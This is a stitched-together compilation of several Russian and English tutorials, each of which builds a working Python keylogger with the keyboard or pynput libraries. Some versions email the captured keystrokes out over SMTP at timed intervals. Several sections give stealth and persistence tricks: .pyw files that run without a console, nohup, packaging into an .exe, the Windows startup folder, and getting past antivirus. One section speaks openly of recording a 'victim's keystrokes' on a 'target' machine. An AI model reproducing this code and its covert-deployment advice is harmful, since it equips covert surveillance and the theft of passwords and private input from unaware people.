Этот материал публикуется исключительно в ознакомительных целях. Автор и редакция категорически против неэтичного использования программного кода, приведенного ниже для слежки, шпионажа, хищения данных и других возможных злоупотреблений. Автор и редакция не несут ответственность за негативные последствия использования этого материала.
Что такое кейлоггер и зачем он нужен
Кейлоггер – это программа, предназначенная для записи ввода с клавиатуры. Кейлоггинг можно использовать для изучения динамики нажатия клавиш (.pdf), взаимодействия человека с компьютером, сохранения и анализа информации при вводе. Скажем, когда вы много работаете с текстом, кейлоггер может помочь собрать информацию о скорости ввода, продуктивности за определенный период времени и прочее. С другой стороны, кейлоггеры часто используют хакеры для кражи паролей и другой конфиденциальной информации.
Для начала нам потребуется установить Python. Если это уже сделано, можете смело пропустить этот абзац и переходить к установке библиотеки. В противном случае скачайте и установите подходящий релиз с официальной страницы языка. В данном руководстве мы будем использовать версию Python 3.9, но, по сути, подойдет любая версия.
Кроме этого, нам понадобится библиотека keyboard. Она позволяет контролировать и регистрировать ввод с клавиатуры.
Ставим библиотеку простой командой в терминале:
pip3 install keyboard
Пишем кейлоггер
Наш кейлоггер будет слушать и записывать в строковую переменную нажатия клавиш в фоновом режиме и отправлять содержимое через заданные интервалы в локальный файл или на email.
Импорт библиотек
Начнем с импорта необходимых библиотек:
        import keyboard
import smtplib #для отправки электронной почты по протоколу SMTP (gmail)
#Таймер для запуска через заданный «интервал» времени.
from threading import Timer
from datetime import datetime
Если вы хотите отправлять логи по электронной почте, следует настроить учетную запись Gmail и убедиться, что в учетной записи:
- разрешен доступ для небезопасных приложений;
- отключена двухэтапная аутентификация.
Рекомендуется создавать отдельный адрес электронной почты отличный от основного, так как код содержит ваш пароль в открытом виде, который используется для отправки сообщений.
Инициализируем параметры
        SEND_REPORT_EVERY = 60 #время в секундах
EMAIL_ADDRESS = "notmygmail@gmail.com"
EMAIL_PASSWORD = "notmypassword"
Тут необходимо указать корректные учетные данные Gmail, иначе отчет по электронной почте не будет работать.
Создаем класс и методы
Лучший способ представить кейлоггер – создать для него класс, и каждый метод в этом классе выполняет определенную задачу:
        class Keylogger:
    def __init__(self, interval, report_method="email"):
        # передаем SEND_REPORT_EVERY в интервал
        self.interval = interval
        self.report_method = report_method
        # это строковая переменная, которая содержит лог
        self.log = ""
        #запись начала и окончания даты и времени
        self.start_dt = datetime.now()
        self.end_dt = datetime.now()
Мы установили в качестве метода отправки по умолчанию значение email, что указывает на то, что мы будем отправлять кейлоги на электронную почту. В качестве альтернативы мы сможем просто записывать их в файл.
Используем функцию клавиатуры on_release(), которая принимает обратный вызов.
        def callback(self, event):
        name = event.name
        if len(name) > 1:
            #не символ, специальная клавиша (например, ctrl, alt и т. д.)
            #верхний регистр
            if name == "space":
                #" " вместо пробелов
                name = " "
            elif name == "enter":
                #добавлять новую строку всякий раз, когда нажимается ENTER
                name = "[ENTER]n"
            elif name == "decimal":
                name = "."
            else:
                #замените пробелы символами подчеркивания
                name = name.replace(" ", "_")
                name = f"[{name.upper()}]"
        #добавить имя ключа в глобальную переменную
        self.log += name
Пишем метод для записи в локальный файл
        def update_filename(self):
        #создать имя файла, которое будет идентифицировано по дате начала и окончания записи
        start_dt_str = str(self.start_dt)[:-7].replace(" ", "-").replace(":", "")
        end_dt_str = str(self.end_dt)[:-7].replace(" ", "-").replace(":", "")
        self.filename = f"keylog-{start_dt_str}_{end_dt_str}"

    def report_to_file(self):
        # создать файл
        with open(f"{self.filename}.txt", "w") as f:
            # записать лог
            print(self.log, file=f)
        print(f"[+] Saved {self.filename}.txt")
Отправка на email
         def sendmail(self, email, password, message):
        # управляет подключением к SMTP-серверу
        server = smtplib.SMTP(host="smtp.gmail.com", port=587)
        # подключиться к SMTP-серверу в режиме TLS
        server.starttls()
        # логин
        server.login(email, password)
        # отправить сообщение
        server.sendmail(email, email, message)
        # завершает сеанс
        server.quit()
Если при отправке лога на email, консоль выдает ошибку вроде UnicodeEncodeError: 'ascii' codec can't encode character, откройте библиотеку smtplib.py по адресу C:UsersuserAppDataLocalProgramsPythonPython39Lib, найдите строку msg = _fix_eols(msg).encode('ascii') и замените ее на msg = _fix_eols(msg).encode('utf8'). Ошибка связана с тем, что кодировка ASCII не может преобразовать в байты кириллицу.
Сообщаем лог через заданные промежутки времени
         def report(self):
        if self.log:
            self.end_dt = datetime.now()
            # обновить `self.filename`
            self.update_filename()
            if self.report_method == "email":
                self.sendmail(EMAIL_ADDRESS, EMAIL_PASSWORD, self.log)
            elif self.report_method == "file":
                self.report_to_file()
            self.start_dt = datetime.now()
        self.log = ""
        timer = Timer(interval=self.interval, function=self.report)
        timer.daemon = True
        # старт
        timer.start()
Давайте определим метод on_release():
        def start(self):
        #записать дату и время начала
        self.start_dt = datetime.now()
        #запустить кейлогер
        keyboard.on_release(callback=self.callback)
        self.report()
        keyboard.wait()
Мы закончили с классом Keylogger, теперь нужно создать экземпляр этого класса:
        if __name__ == "__main__":
    # для отправки по email раскомментировать строку ниже и закомментировать строку с report_method="file"
    # keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="email")
    # для записи в локальный файл оставляем как есть
    keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="file")
    keylogger.start()
Использование
Чтобы встроить наш скрипт в исполняемый файл, вы можете воспользоваться библиотекой с открытым исходным кодом Pyinstaller. Для этого ставим саму библиотеку:
pip3 install pyinstaller
И собираем все в файл:
pyinstaller --onefile -w 'keylogger.py'
На выходе получаем файл с расширением .exe, который можно использовать на любом компьютере под управлением Windows.
Повторяем, мы категорически против неэтичного использования этого кода и просим обязательно уведомить всех пользователей компьютера, где вы будете запускать данное ПО.
Материалы по теме
- 🕵 Как взломать Wi-Fi с помощью Kali Linux 2020.4 и Ubuntu 20.04
- ⛑️ Этичный взлом: учимся белому хакингу
- 🧨 Bug Bounty: как заработать на взломе
·
10 min read
· Updated
dec 2022
· Ethical Hacking
A keylogger is a type of surveillance technology used to monitor and record each keystroke typed on a specific computer’s keyboard. In this tutorial, you will learn how to write a keylogger in Python.
You are maybe wondering why a keylogger is useful? Well, when a hacker (or a script kiddie) uses this for unethical purposes, he/she will register everything you type on the keyboard, including your credentials (credit card numbers, passwords, etc.).
The goal of this tutorial is to make you aware of these kinds of scripts and learn how to implement such malicious scripts on your own for educational purposes. Let’s get started!
Related: How to Make a Port Scanner in Python.
First, we going to need to install a module called keyboard, go to the terminal or the command prompt and write:
$ pip install keyboardThis module allows you to take complete control of your keyboard, hook global events, register hotkeys, simulate key presses, and much more, and it is a small module, though.
So, the Python script will do the following:
- Listen to keystrokes in the background.
- Whenever a key is pressed and released, we add it to a global string variable.
- Every N minutes, report the content of this string variable either to a local file (to upload to FTP server or use Google Drive API) or via email.
Get: Build 35+ Ethical Hacking Tools & Scripts with Python EBook
Let us start by importing the necessary modules:
import keyboard # for keylogs
import smtplib # for sending email using SMTP protocol (gmail)
# Timer is to make a method runs after an `interval` amount of time
from threading import Timer
from datetime import datetime
from email.mime.multipart import MIMEMultipart
from email.mime.text import MIMEText
If you choose to report key logs via email, then you should set up an email account on Outlook or any other provider and make sure that third-party apps are allowed to log in via email and password.
Note: From May 30, 2022, Google no longer supports the use of third-party apps or devices which ask you to sign in to your Google Account using only your username and password. Therefore, this code won’t work for Gmail accounts. If you want to interact with your Gmail account in Python, I highly encourage you to use the Gmail API tutorial instead.
Now let’s initialize our parameters:
SEND_REPORT_EVERY = 60 # in seconds, 60 means 1 minute and so on
EMAIL_ADDRESS = "email@provider.tld"
EMAIL_PASSWORD = "password_here"
Note: Obviously, you need to put your correct email credentials; otherwise, reporting via email won’t work.
Setting SEND_REPORT_EVERY to 60 means we report our key logs every 60 seconds (i.e., one minute). Feel free to edit this to your needs.
The best way to represent a keylogger is to create a class for it, and each method in this class does a specific task:
class Keylogger:
    def __init__(self, interval, report_method="email"):
        # we gonna pass SEND_REPORT_EVERY to interval
        self.interval = interval
        self.report_method = report_method
        # this is the string variable that contains the log of all
        # the keystrokes within `self.interval`
        self.log = ""
        # record start & end datetimes
        self.start_dt = datetime.now()
        self.end_dt = datetime.now()
We set report_method to "email" by default, which indicates that we’ll send key logs to our email. You’ll see how we pass "file" later and it will save it to a local file.
Now, we gonna need to use the keyboard‘s on_release() function that takes a callback which will be called for every KEY_UP event (whenever you release a key on the keyboard), this callback takes one parameter, which is a KeyboardEvent that have the name attribute, let’s implement it:
    def callback(self, event):
        """
        This callback is invoked whenever a keyboard event is occured
        (i.e when a key is released in this example)
        """
        name = event.name
        if len(name) > 1:
            # not a character, special key (e.g ctrl, alt, etc.)
            # uppercase with []
            if name == "space":
                # " " instead of "space"
                name = " "
            elif name == "enter":
                # add a new line whenever an ENTER is pressed
                name = "[ENTER]n"
            elif name == "decimal":
                name = "."
            else:
                # replace spaces with underscores
                name = name.replace(" ", "_")
                name = f"[{name.upper()}]"
        # finally, add the key name to our global `self.log` variable
        self.log += name
So whenever a key is released, the button pressed is appended to the self.log string variable.
If we choose to report our key logs to a local file, the following methods are responsible for that:
    def update_filename(self):
        # construct the filename to be identified by start & end datetimes
        start_dt_str = str(self.start_dt)[:-7].replace(" ", "-").replace(":", "")
        end_dt_str = str(self.end_dt)[:-7].replace(" ", "-").replace(":", "")
        self.filename = f"keylog-{start_dt_str}_{end_dt_str}"

    def report_to_file(self):
        """This method creates a log file in the current directory that contains
        the current keylogs in the `self.log` variable"""
        # open the file in write mode (create it)
        with open(f"{self.filename}.txt", "w") as f:
            # write the keylogs to the file
            print(self.log, file=f)
        print(f"[+] Saved {self.filename}.txt")
Related: Get Ethical Hacking with Python EBook.
The update_filename() method is simple; we take the recorded datetimes and convert them to a readable string. After that, we construct a filename based on these dates, which we’ll use for naming our logging files.
The report_to_file() method creates a new file with the name of self.filename, and saves the key logs there.
Then we gonna need to implement the method that given a message (in this case, key logs), it sends it as an email (head to this tutorial for more information on how this is done):
    def prepare_mail(self, message):
        """Utility function to construct a MIMEMultipart from a text
        It creates an HTML version as well as text version
        to be sent as an email"""
        msg = MIMEMultipart("alternative")
        msg["From"] = EMAIL_ADDRESS
        msg["To"] = EMAIL_ADDRESS
        msg["Subject"] = "Keylogger logs"
        # simple paragraph, feel free to edit
        html = f"<p>{message}</p>"
        text_part = MIMEText(message, "plain")
        html_part = MIMEText(html, "html")
        msg.attach(text_part)
        msg.attach(html_part)
        # after making the mail, convert back as string message
        return msg.as_string()

    def sendmail(self, email, password, message, verbose=1):
        # manages a connection to an SMTP server
        # in our case it's for Microsoft365, Outlook, Hotmail, and live.com
        server = smtplib.SMTP(host="smtp.office365.com", port=587)
        # connect to the SMTP server as TLS mode ( for security )
        server.starttls()
        # login to the email account
        server.login(email, password)
        # send the actual message after preparation
        server.sendmail(email, email, self.prepare_mail(message))
        # terminates the session
        server.quit()
        if verbose:
            print(f"{datetime.now()} - Sent an email to {email} containing:  {message}")
The prepare_mail() method takes the message as a regular Python string and constructs a MIMEMultipart object that helps us make both an HTML and a text version of the mail.
We then use the prepare_mail() method in sendmail() to send the email. Notice we have used the Office365 SMTP servers to log in to our email account. If you’re using another provider, make sure you use their SMTP servers. Check this list of SMTP servers of the most common email providers.
In the end, we terminate the SMTP connection and print a simple message.
Next, we make a method that reports the key logs after every period of time. In other words, calls sendmail() or report_to_file() every time:
    def report(self):
        """
        This function gets called every `self.interval`
        It basically sends keylogs and resets `self.log` variable
        """
        if self.log:
            # if there is something in log, report it
            self.end_dt = datetime.now()
            # update `self.filename`
            self.update_filename()
            if self.report_method == "email":
                self.sendmail(EMAIL_ADDRESS, EMAIL_PASSWORD, self.log)
            elif self.report_method == "file":
                self.report_to_file()
            # if you don't want to print in the console, comment below line
            print(f"[{self.filename}] - {self.log}")
            self.start_dt = datetime.now()
        self.log = ""
        timer = Timer(interval=self.interval, function=self.report)
        # set the thread as daemon (dies when main thread die)
        timer.daemon = True
        # start the timer
        timer.start()
Learn also: How to Make a Ransomware in Python.
So we are checking if the self.log variable got something (the user pressed something in that period). If it is the case, then report it by either saving it to a local file or sending it as an email.
And then we passed the self.interval (in this tutorial, I’ve set it to 1 minute or 60 seconds, feel free to adjust it to your needs), and the function self.report() to Timer() class, and then call the start() method after we set it as a daemon thread.
This way, the method we just implemented sends keystrokes to email or saves them to a local file (based on the report_method) and calls itself recursively each self.interval seconds in separate threads.
Let’s define the method that calls the on_release() method:
    def start(self):
        # record the start datetime
        self.start_dt = datetime.now()
        # start the keylogger
        keyboard.on_release(callback=self.callback)
        # start reporting the keylogs
        self.report()
        # make a simple message
        print(f"{datetime.now()} - Started keylogger")
        # block the current thread, wait until CTRL+C is pressed
        keyboard.wait()
For more information about how to use the keyboard module, check this tutorial.
This start() method is what we’ll use outside the class, as it’s the essential method; we use keyboard.on_release() method to pass our previously defined callback() method.
After that, we call our self.report() method that runs on a separate thread, and finally, we use wait() method from the keyboard module to block the current thread, so we can exit the program using CTRL+C.
We are basically done with the Keylogger class, all we need to do now is to instantiate this class we have just created:
if __name__ == "__main__":
    # if you want a keylogger to send to your email
    # keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="email")
    # if you want a keylogger to record keylogs to a local file
    # (and then send it using your favorite method)
    keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="file")
    keylogger.start()
If you want reports via email, then you should uncomment the first instantiation where we have report_method="email". Otherwise, if you want to report key logs via files into the current directory, then you should use the second one, report_method set to "file".
When you execute the script using email reporting, it will record your keystrokes, and after each minute, it will send all logs to the email, give it a try!
Here is what I got in my email after a minute:

This was actually what I pressed on my personal keyboard during that period!
When you run it with report_method="file" (default), then you should start seeing log files in the current directory after each minute:

And you’ll see output something like this in the console:
[+] Saved keylog-2020-12-18-150850_2020-12-18-150950.txt
[+] Saved keylog-2020-12-18-150950_2020-12-18-151050.txt
[+] Saved keylog-2020-12-18-151050_2020-12-18-151150.txt
[+] Saved keylog-2020-12-18-151150_2020-12-18-151250.txt
...
Get -10% OFF: Ethical Hacking with Python EBook.
Conclusion
Now you can extend this to send the log files across the network, or you can use Google Drive API to upload them to your drive, or you can even upload them to your FTP server.
Also, since no one will execute a .py file, you can build this code into an executable using open-source libraries such as Pyinstaller.
Finally, we have an EBook that is for ethical hackers like you, where we build 35+ hacking tools with Python from scratch! Make sure to check it out here.
Check the full code here.
DISCLAIMER: Note that I’m not responsible for using this code on a computer you don’t have permission to. Use it at your own risk!
Read Also: How to Create a Reverse Shell in Python.
Happy Coding ♥
View Full Code
Read Also

Comment panel
One of the basic tools in a hacker’s toolbox is a keylogger and we are going to see how we can implement a basic keylogger in Python in under ten lines of code and fully explained.
🔹 What is keylogging?
Keystroke-logging is the process of recording (logging) the keys pressed on a keyboard (usually when the user is unaware). It is also known as keylogging or keyboard capturing.

🔹 Use-cases
These programs are used for troubleshooting technical problems with computers and business networks. It can also be used to monitor network usage but more often than not it is used for malicious intentions like stealing passwords.

A hacker (or a script kiddie) uses this for unethical purposes but this article is intended for educational purposes only.
🔹 How?
To build a keylogger we need a way to keep track of every key pressed on a keyboard, there are a couple of libraries in python for doing that ranging from;
📌 keyboard .
📌 PyUserInput .
📌 pynput.
PyUserInput is a little bit outdated and may not help you so much. I would recommend keyboardor pynput.
🔹 The Code
In this article, we are going to focus on pynput because it is effective but will also later leave resources for other available methods.
We shall use two major libraries;
⭐ pynput:
This library allows you to control and monitor input devices. It contains subpackages for each type of input device supported
⭐ logging:
This module defines functions and classes which implement a flexible event logging system for applications and libraries and we shall log our messages in a text file with time stamps.
Go ahead and pip install pynput . logging comes with the standard library.
from pynput.keyboard import Key, Listener
import logging
Now let’s initialise our logging configuration
logging.basicConfig(filename=("keylogger.txt"),
                    level=logging.DEBUG,
                    format=" %(asctime)s - %(message)s")
In the above code ,we specified the filename where keystrokes will be recorded as keylogger.txt followed by specifying the format in which the keystrokes will be stored, which in this case would be; YY-MM-DD HH-MM-SS(ms) - KEY
A DEBUG level is a set of log levels for debug log categories.
Now let’s define a function that will help us in logging
def on_press(key):
    logging.info(str(key))
The above function basically takes an argument indicating the key pressed by the user and logs it into the file after converting it into a string.
Let’s finally listen every time the keyboard is pressed.
with Listener(on_press=on_press) as listener :
    listener.join()
We created an instance of a Listener class which would be recording keystrokes and pass the on_press function we created as an argument. Then we use the .join() method to join it to the main thread.
Thus every time a key is pressed, the listener is triggered and it calls our function which then logs our keystrokes into the file.
So if you run the above code, for example, I called mine logger.py.
run 💨py logger.py
Our full code;
from pynput.keyboard import Key, Listener
import logging

logging.basicConfig(filename=("keylogger.txt"),
                    level=logging.DEBUG,
                    format=" %(asctime)s - %(message)s")

def on_press(key):
    logging.info(str(key))

with Listener(on_press=on_press) as listener :
    listener.join()

It will automatically create a keylogger.txt file when ran and if you start typing, you get the output as;
If you have an antivirus, you may want to temporarily disable but the easiest way is to allow only this particular file we want to run.

You need to select allow advice and start actions from the above screenshot.
🔹 Stealthy Tricks
On Windows, you can simply rename the file extension from .py to .pyw and then double click on the file to run it without a terminal popping up. The program then runs in the background, logging every keypress henceforth.
You could also make it an executable instead of a py file by using pyinstaller
pip install pyinstaller
Now open your terminal and cd into the root folder and type;
python -m PyInstaller --onefile -w logger.py
That will create a dist folder with your exe file that can be installed instead.
Another trick you could do to run in the background; simply cd into the project directory and run
DISCLAIMER:
Again, this article is strictly for educational purposes only and I am not responsible for any damages and consequences! So use it at your own risk!
That’s it! The full code is here 🚀🚀
🔹 Notes & Resources
📌 Debugging Log Levels — IBM Article
📌 Python official logging facility
📌 Python Logging Levels
📌 Ask-Python eylogger Article
🔹 Conclusion
Once again, hope you learned something today from my little closet.
Please consider subscribing or following me for related content, especially about Tech, Python & General Programming.
You can show extra love by buying me a coffee to support this free content and I am also open to partnerships, technical writing roles, collaborations and Python-related training or roles.

📢 You can also follow me on Twitter : ♥ ♥ Waiting for you! 🙂
Today we’re going to work on building a Python Keylogger. Keyloggers are one of the most common tools in a Hacker’s toolbox. They are infact one of the most basic tools and are quiet easy to make. In this module, we are going to learn how to code a very effective, yet precise keylogger.
Installing Required Libraries
Before we begin, we need to install a particular library, which we can do with the pip command:
$ sudo pip3 install pynput
With this out of the way, we can continue writing our code!
Implementing a Python Keylogger in just 10 Lines
from pynput.keyboard import Key, Listener
import logging

logging.basicConfig(filename=("keylog.txt"), level=logging.DEBUG, format=" %(asctime)s - %(message)s")

def on_press(key):
    logging.info(str(key))

with Listener(on_press=on_press) as listener :
    listener.join()
Explaining The Code
I won’t keep you hanging with just the code. Let’s understand what each line does so you are all set to build your own!
Lines 1-2: Importing Required Libraries
from pynput.keyboard import Key, Listener
import logging
We’ll be needing the following Libraries for our code to work:
- pynput: This will help us read the keystrokes as the user types in stuff
- logging: This will log the key strokes into a file which we can later exfiltrate by suitable means
Line 4: Basic Log Configuration
logging.basicConfig(filename=("keylog.txt"), level=logging.DEBUG, format=" %(asctime)s - %(message)s")
Here, we create basic configuration for the logging system. We specify the filename where keystrokes will be recorded as keylog.txt followed by specifying the format in which the keystrokes will be stored, which in this case would be :
YY-MM-DD HH-MM-SS(ms) - KEY
Line 6-7: Defining Our Function
def on_press(key):
    logging.info(str(key))
The function defined here takes an argument indicating the key pressed by the user and logs it into the file after converting it into a string.
Line 9-10: Getting Key Strokes
with Listener(on_press=on_press) as listener :
    listener.join()
First, here we create an instance of a Listener which would be recording key strokes and pass the function we created as an argument. Then we use the .join() method to join it to the main thread.
Thus everytime a key is pressed, the listener is triggered and it calls our function which then logs our keystrokes into the file.
Running Our Python Keylogger
You can run the program with:
After launching the program we would notice a new file keylog.txt created in the current directory.
Stealthily Running our Python Keylogger
As you can see, the last method of running our code wasn’t very stealthy, so to make it a bit more effective we can employ the following tricks.
On Linux/Unix
To run the code without anyone noticing, you can simply run it as:
$ nohup python3 keylogger.py &
This will let the code run even after the terminal closes while still recording the keystrokes !
On Windows
On Windows, you can simply rename the file extension from .py to .pyw and then double click on the file to run it without a terminal popping up. The program then runs in the background, logging every key press henceforth.
Conclusion
Hence we coded a short yet effective Python Keylogger to record a victim’s keystrokes. However, it is strictly for educational purposes and it shouldn’t be employed for malicious purposes.
References – Pynput module official documentation
Эта небольшая статья покажет вам, как быстро и легко создать небольшой и очень простой кейлоггер в Python. Этот кейлоггер будет состоять из восьми строк кода-но он работает!
Для нашего кейлоггера мы будем использовать библиотеку python под названием pynput (вы можете найти ее здесь: https://github.com/moses-palmer/pynput). установите его с помощью pip package manager.
Создайте файл, назовите его кейлоггер.pyw, запустите любой текстовый редактор — и давайте начнем создавать кейлоггер.
from pynput.keyboard import Key, Listener


import logging


logdir = ""


logging.basicConfig(filename = (logdir"logfile.txt"),level = logging.DEBUG, format = '%(asctime)s : %(message)s')


def keypress(Key):

logging.info(str(Key))


with Listener(on_press = keypress) as listener:

listener.join()
Это все. Всего восемь строк. Вот для чего предназначена каждая строка:
Первый — это импорт пакетов (в нашем случае-pynput) и ведение журнала, так что каждая клавиша будет регистрироваться при нажатии.
Далее нам нужен каталог ведения журнала, который в данном случае установлен пустым (но вы можете указать свой собственный), поэтому он находится в том же каталоге, что и скрипт.
Следующая строка посвящена конфигурациям ведения журнала, в которых код не требует пояснений. Метод basicConfig () takes имеет три параметра, один из которых-filename. После этого у нас есть метод прослушивания нажатия клавиши – он будет регистрировать соответствующую клавишу после того, как она была нажата. Таким образом, каждое нажатие клавиши будет регистрироваться.
Как вы, наверное, заметили, мы сохранили исходный файл с помощью a .расширение pyw, а не .py one. Причина в том, что в этом случае кейлоггер может работать в фоновом режиме, потому что код внутри .pyw можно запустить без создания консольного окна. Просто запустите код, нажмите несколько клавиш случайным образом и убедитесь, что все эти клавиши вошли в указанный вами файл. Это означает, что вы только что создали кейлоггер на Python, состоящий из 8 строк кода!
Дата публикации: 2019-04-10
- Sat Apr 24 2021
- 6 min read
Keystroke logging, often referred to as keylogging or keyboard capturing, is the action of recording (logging) the keys struck on a keyboard, [1] typically covertly, so that a person using the keyboard is unaware that their actions are being monitored. Data can then be retrieved by the person operating the logging program. A keystroke recorder or keylogger can be either software or hardware.
~ Wikipedia ~
The above context is extracted from Wikipedia and it explains what a keylogger is and what it does. Well, I hope most of you know what a keylogger is. Keyloggers come in two forms: software and hardware, but the one we are going to be creating today is the software form of a keylogger. It is going to listen to all the key strokes and log them to a file. Cool right?
Before we start, you need to be conversant with the python programming language, it is what we are going to use in this tutorial. Let’s get started.
Installing the required modules
We are going to use the keyboard module for the keylogger. To install it, open your terminal type in pip install keyboard. If no error occured, you are good to go.
After that, open a new python file and let’s start coding 🕶️
Creating the logger function
import keyboard #The keyboard module

def logger(event):
	print(event.name)

keyboard.on_press(logger)
keyboard.wait()
I can say we are done, maybe above 50% done. Let me explain the code; on the first line, we imported the keyboard module. Then we defined our logger(event) function, it takes event as parameter and then it print’s it’s .name out. Then to the next line, we assigned the logger function as a parameter to the keyboard.on_press method. The keyboard.on_press method takes a function as parameter and passes an event to it. Then to the last line, the keyboard.wait makes the program run without closing, it acts like a while loop.
If we are to run our code in the terminal, it runs successfully without any errors. However, there is a problem, try typing this sentence after activating the logger "am a hacker".
We really might not see the effect because, when the program is ran on the terminal, each character is printed on a new line but if the results were stored in a file, this is how it will look.
amspaceaspacehackerYou might be confused, let me explain, when special keys are pressed, their names are returned and thus it makes it difficult for us to know if it was a character or special key. For example, if a user presses space, it will print out “space” or if enter, it will print out “enter”, when this data is appended to a file, it just adds up to the letters and makes it difficult for us to know whether it was a special key or not.
Solving the special key problem
Fortunately, there is a solution to this problem, the only thing we need to do is find a way to mark special keys so we will be able to differentiate between the two. To do so, we create another function called filter(char) which will filter the results before writing it to a file. It takes a character as parameter and surround the char with [] if it is a special key else, it will just go ahead and write it to a file.
def filter(char):
	if char == "space":
		return " "
	elif len(char) > 1:
		return "[%s]" % char
	else:
		return char
Now, let’s try our code again.
import keyboard #The keyboard module

def filter(char):
	if char == "space":
		return " "
	elif len(char) > 1:
		return "[%s]" % char
	else:
		return char

def logger(event):
	print(filter(event.name))

keyboard.on_press(logger)
keyboard.wait()
Now, we are 95% done, our keylogger works as expected but it’s not logging to any file. It’s only writing to stdout. In order to make a real keylogger, we need to log the output to a file.
Logging data to a file
The final step is to create a function which will write the data to a file.
import keyboard #The keyboard module

def writer(data):
    with open("logs.txt","a") as file:
        file.write(data)

def filter(char):
	if char == "space":
		return " "
	elif len(char) > 1:
		return "[%s]" % char
	else:
		return char

def logger(event):
	writer(filter(event.name))

keyboard.on_press(logger)
keyboard.wait()
We created a function called writer which takes data as parameter, it then writes the data to a file named “logs.txt”, the file is going to be located in the directory as the python file.
Let’s have a look at our logger function again, we called the writer function and we passed the event.name to it but we wrapped it with the filter function to filter it and that’s our keylogger. just run your python file and you are good to go
Tip: You can hide the console from popping up if you save your python file with a .pyw extension
- — Views
Python Keylogger
A stealth keylogger for Windows.
Disclaimer
This tutorial has been made for educational purposes only. I do not promote malicious practices and will not be responsible for any illegal activities. Use at your own risk.
Table of Contents
- Introduction
- Get Started
- Keylogging
- Roadmap
Introduction
Recording the keys struck on a keyboard, commonly referred to as keystroke logging or keyboard capturing, is typically a covert action that the person using the keyboard is unaware that their actions are being monitored. This type of surveillance has the capability to record every keystroke made on that system.
Keystroke logging can be acheived with the help of a keylogger, short for keystroke logger, that allows the person operating the program to capture every keystroke that the user makes and then retreive that data.
Prerequisite
This project assumes you have Python 3 already installed on both your machine and the target’s to run the keylogger. If not, go ahead and download the latest version for Windows from the official Python Software Foundation.
Get Started
Install pynput
Included in this keylogger is the pynput library, which is used to monitor input devices. We need to install the package to make use of it within our script.
- Navigate to the python-keylogger project folder.
- Press shift+ right click the pynput folder and then select Open PowerShell window here.
- With the PowerShell window open pointing to the pynput directory, type the following command and press Enter
Keylogging
Navigate to the project folder and double click the file labeled keylogger.pyw to initiate the script. The .pyw file extension allows the script to run in the background to prevent detection.
This keylogger will store typed keys in a key_log.txt file in the order of when they were typed.
Stop the keylogger by opening the Task Manager and ending the running Python process.
Start keylogger on startup
- Press ⊞ Win+R to show the «RUN» box
- Type
shell:startupand press Enter - Copy the keylogger.pyw file into this folder
- Change the path where the log will be stored
log_dir = "C:UsersOwnerDesktoplogs"
Roadmap
- Add remote monitoring
- Clear log file from target machine
- Automate injection (start keylogger on boot) Reference